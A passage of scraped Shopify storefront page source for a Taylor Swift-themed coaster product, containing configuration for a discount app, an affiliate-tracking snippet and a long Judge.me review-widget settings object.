  const marketingTarget =  null 

  
  const orders = [[]]

  KLIP_APP_DATA = {
    currentDate: "2026\/01\/17 20:10",
    domain: mainMetafield.domain,
    storefrontApiToken: mainMetafield.storefrontApiToken,
    id: mainMetafield.id,
    enableLineItemProps: !!mainMetafield.enableLineItemProps,
    enableForSubscription: !!mainMetafield.enableForSubscription,
    showCartSpendMessages: mainMetafield.showCartSpendMessages,
    showCartPopover: mainMetafield.showCartPopover,
    showCartQtyLimitWarning: mainMetafield.showCartQtyLimitWarning,
    showCartUsageLimitMessage: mainMetafield.showCartUsageLimitMessage,
    useOrderDiscountForSingle: !!mainMetafield.useOrderDiscountForSingle,
    enableTranslations: !!mainMetafield.enableTranslations,
    uncheckable: !!mainMetafield.uncheckable,
    cartUncheckable: !!mainMetafield.cartUncheckable,
    showMultipleCoupons: !!mainMetafield.showMultipleCoupons,
    showMultipleCollectionCoupons: !!mainMetafield.showMultipleCollectionCoupons,
    couponsNumber: mainMetafield.couponsNumber,
    collectionCouponsNumber: mainMetafield.collectionCouponsNumber,
    couponsPriority: mainMetafield.couponsPriority,
    productPath: mainMetafield.productPath,
    buyButtonSelector: mainMetafield.buyButtonSelector,
    variantIdSelector: mainMetafield.variantIdSelector,
    checkoutBtnSelector: mainMetafield.checkoutBtnSelector,
    sellingPlanIdSelector: mainMetafield.sellingPlanIdSelector,
    sellingPlanOneTimeValue: mainMetafield.sellingPlanOneTimeValue,
    qtyInputSelector: mainMetafield.qtyInputSelector,
    cartItemSelector: mainMetafield.cartItemSelector,
    cartItemNameSelector: mainMetafield.cartItemNameSelector,
    checkoutBtnRevalidate: mainMetafield.checkoutBtnRevalidate,
    enableMathRounding: mainMetafield.enableMathRounding,
    shortFormSelector: mainMetafield.shortFormSelector,
    isSumSeparatorChanged: mainMetafield.isSumSeparatorChanged,
    PDPCrossOutPriceEnabled: mainMetafield.PDPCrossOutPriceEnabled,
    collectionCrossOutPriceEnabled: mainMetafield.collectionCrossOutPriceEnabled,
    PDPPriceSelector: mainMetafield.PDPPriceSelector,
    PDPSalePriceSelector: mainMetafield.PDPSalePriceSelector,
    ATCPath: mainMetafield.ATCPath,
    ShortATCPath: mainMetafield.ShortATCPath,
    lineItemPath: mainMetafield.lineItemPath,
    cartPageItemsSelector: mainMetafield.cartPageItemsSelector,
    cartPreviewUpdateEnabled: mainMetafield.cartPreviewUpdateEnabled,
    cartPageTotalSelector: mainMetafield.cartPageTotalSelector,
    cartPreviewItemsSelector: mainMetafield.cartPreviewItemsSelector,
    cartPreviewTotalSelector: mainMetafield.cartPreviewTotalSelector,
    drawerIconSelector: mainMetafield.drawerIconSelector,
    cartNotEnough: mainMetafield.cartNotEnough,
    cartLabel: mainMetafield.cartLabel,
    cartClipButton: mainMetafield.cartClipButton,
    cartBogoCoupon: mainMetafield.cartBogoCoupon,
    timerLabels: mainMetafield.timerLabels,
    host: mainMetafield.host,
    cartPath: mainMetafield.cartPath,
    customCSS: mainMetafield.customCss,
    collectionPage: mainMetafield.collectionPage,
    workByLineItemProps: mainMetafield.workByLineItemProps,
    currentPlanFeatures: {...mainMetafield.currentPlanFeatures, bogo: true},
    currenciesRates: mainMetafield.currenciesRates,
    currency: "INR",
    moneyFormat: "\u003cspan class=money\u003eRs. {{amount}}\u003c\/span\u003e",
    crossOutMoneyFormat:  "\u003cspan class=money\u003eRs. {{amount}} INR\u003c\/span\u003e"
      ,
    loggedIn: false,
    page:'product',product: {
      id: 7903136219372,
      collectionIds: [238925545668,412648046828,412647850220,412648308972,412648341740,412648276204,44986499116,399908798700,260455203012,260454973636,412657877228,412657680620,412658106604,412658139372,412658073836,260455334084,241876893892,450805334252,412656894188,412656697580,412657123564,412657156332,412657090796,412660662508,412655943916,412655747308,412656173292,412656206060,412656140524,412660465900,412660957420,412660990188,412660924652,426491314412,444553134316,165902417968,448517046508,44986531884,450420801772,450804842732,412666986732,412654633196,412654436588,412654862572,412654895340,412654829804,412666790124,412667216108,412667248876,412667183340,412665872620,412665676012,412666101996,412666134764,412666069228,412330918124,412330787052,412331245804,412331278572,412331213036,260455235780,260454940868,260455301316],
      tags: ["Taylor Swift"],
      variants: [{"id":43758435991788,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"COAS-M_TS_YOU_BELONG","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coasters - You Belong With Me","public_title":null,"options":["Default Title"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
    },products: {"7903136219372": {
        id: 7903136219372,
        collectionIds: [238925545668,412648046828,412647850220,412648308972,412648341740,412648276204,44986499116,399908798700,260455203012,260454973636,412657877228,412657680620,412658106604,412658139372,412658073836,260455334084,241876893892,450805334252,412656894188,412656697580,412657123564,412657156332,412657090796,412660662508,412655943916,412655747308,412656173292,412656206060,412656140524,412660465900,412660957420,412660990188,412660924652,426491314412,444553134316,165902417968,448517046508,44986531884,450420801772,450804842732,412666986732,412654633196,412654436588,412654862572,412654895340,412654829804,412666790124,412667216108,412667248876,412667183340,412665872620,412665676012,412666101996,412666134764,412666069228,412330918124,412330787052,412331245804,412331278572,412331213036,260455235780,260454940868,260455301316],
        tags: ["Taylor Swift"],
        variants: [{"id":43758435991788,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"COAS-M_TS_YOU_BELONG","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Coasters - You Belong With Me","public_title":null,"options":["Default Title"],"price":24900,"weight":200,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
      },},
    cart: {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0},
    coupons: coupons,
    customerOrders: orders,
    customerMarketingTarget: marketingTarget,
    bogoProducts: bogo_products
  }
  })()
</script>
<!-- END app snippet -->
  <script defer src="https://cdn.shopify.com/extensions/019bbca6-1a03-7ddb-82d0-35c67fbbbe32/storefront-249/assets/klip-app.js"></script>




<!-- END app block --><!-- BEGIN app block: shopify://apps/uppromote-affiliate/blocks/core-script/64c32457-930d-4cb9-9641-e24c0d9cf1f4 --><!-- BEGIN app snippet: core-metafields-setting --><!--suppress ES6ConvertVarToLetConst -->
<script type="application/json" id="core-uppromote-settings">{"app_env":{"env":"production"}}</script>
<script type="application/json" id="core-uppromote-cart">{"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"INR","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}</script>
<script id="core-uppromote-quick-store-tracking-vars">
    function getDocumentContext(){const{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i}=window.location,j=document.referrer,k=document.characterSet,l=document.title;return{location:{href:a,hash:b,host:c,hostname:d,origin:e,pathname:f,port:g,protocol:h,search:i},referrer:j||document.location.href,characterSet:k,title:l}}function getNavigatorContext(){const{language:a,cookieEnabled:b,languages:c,userAgent:d}=navigator;return{language:a,cookieEnabled:b,languages:c,userAgent:d}}function getWindowContext(){const{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{height:j,width:k},screenX:f,screenY:g,scrollX:h,scrollY:i}=window;return{innerHeight:a,innerWidth:b,outerHeight:c,outerWidth:d,origin:e,screen:{screenHeight:j,screenWidth:k},screenX:f,screenY:g,scrollX:h,scrollY:i,location:getDocumentContext().location}}function getContext(){return{document:getDocumentContext(),navigator:getNavigatorContext(),window:getWindowContext()}}
    if (window.location.href.includes('?sca_ref=')) {
        localStorage.setItem('__up_lastViewedPageContext', JSON.stringify({
            context: getContext(),
            timestamp: new Date().toISOString(),
        }))
    }
</script>

<script id="core-uppromote-setting-booster">
    var UpPromoteCoreSettings = JSON.parse(document.getElementById('core-uppromote-settings').textContent)
    UpPromoteCoreSettings.currentCart = JSON.parse(document.getElementById('core-uppromote-cart')?.textContent || '{}')
    const idToClean = ['core-uppromote-settings', 'core-uppromote-cart', 'core-uppromote-setting-booster', 'core-uppromote-quick-store-tracking-vars']
    idToClean.forEach(id => {
        document.getElementById(id)?.remove()
    })
</script>
<!-- END app snippet -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#259dff","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#259dff","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":220,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":true,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#1B9AE7","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer 